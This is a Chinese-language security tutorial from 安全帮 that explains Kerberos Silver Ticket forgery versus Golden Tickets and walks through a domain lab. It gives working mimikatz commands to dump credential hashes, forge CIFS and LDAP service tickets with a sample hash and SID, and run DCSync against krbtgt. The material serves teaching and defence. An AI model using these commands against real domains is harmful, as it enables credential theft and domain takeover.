·

安全帮

出品|安全帮(www.secbang.com)

概述:安全帮专注安全教育

加学习群进入学习:feigegehacker

【伪造原理】 Ticket 白银票攻击 伪造TGS验证时授予的TG

观察下图中验证过程取消了步骤1-4步,也就是说只要手里有Silver Ticket,就可以跳过

KDC的TGS认证,实现Client直接去访问指定的服务。Silver Ticket在使用的过程不需

要和域控通信,其核心原理是利用TGS伪造第四步的TS,这个TS是clien访问server的ticket.

金票是伪造AS第二步的TGT.

【金票VS银票】

1.金票伪造的TGT(Ticket GrantingTicket),所以可以获取任何Kerberos服务权限

2.银票是伪造的TGS的TS,只能访问指定的服务权限

3.GoldenTicket是由krbtgt的hash加密

4.Silver Ticket是由服务账户(通常为计算机账户)hash加密

5.GoldenTicket在使用的过程需要同域控通信

6.Silver Ticket在使用的过程不需要同域控通信

【靶场环境】

WIN2012 DC Command (DC域控)

WIN7 Client Command (域普通用户xxx)

【攻击视频】

【详细操作】



Windows2012 DC执行如下命令:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit">log.txt

//获取计算机账户HASH

//找到计算机账户 WIN-8VVLRPIAJB0$的NTLM hash,如果是其他账户会失败在进行银票攻击的时候

whoami /all //获取SID注意要去掉-500在进行攻击的时候

在进行银票攻击的时候需要用到DC上计算机账户的HASH和SID。

Windows7 Client执行如下命令



利用银票实现访问域控上的“cifs”服务(cifs服务用于Windows主机间的文件共享)

在进行银票攻击时需要一下信息:

/domain

/sid

/target:目标服务器的域名全称,此处为域控的全称

/service:目标服务器上面的kerberos服务,此处为cifs 也可以是别的服务看你需要访问那个服务

/rc4:计算机账户的NTLMhash,域控主机的计算机账户

/user:要伪造的用户名,此处可用silver测试

mimikatz "kerberos::golden /domain:<域名> /sid:<域 SID> /target:<目标服务器主机名> /service:<服务类型> /rc4:<NTLMHash> /user:<用户名k'y> /ptt" //进行银票攻击

dir \WIN-VKO4SN3J9UQc$ //访问域控C盘看是否成功 注入票据后可以访问域控C盘了

测试2.加深下印象 访问域控上的“LDAP”服务

kerberos::purge //先清空现有的Ticket

mimikatz.exe "kerberos::golden /domain:secbang.com /sid:S-1-5-21-3209610410-3301316095-3210278265 /target:WIN-VKO4SN3J9UQ.secbang.com /service:LDAP /rc4:f2749581d6b89aefe7955b033246c70f /user:secbang /ptt"

mimikatz.exe "lsadump::dcsync /dc:WIN-VKO4SN3J9UQ.secbang.com /domain:secbang.com/user:krbtgt"

当然,还有其他服务可通过伪造Silver Ticket访问:如下图列举了其他可用作Silver Ticket的服

当然,还有其他服务可通过伪造Silver Ticket访问:如下图列举了其他可用作Silver Ticket的

服务

____________________________________________________________________

推荐阅读:Kerberos攻击的本质是什么?| 研究:五分钟掌握金票攻击

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论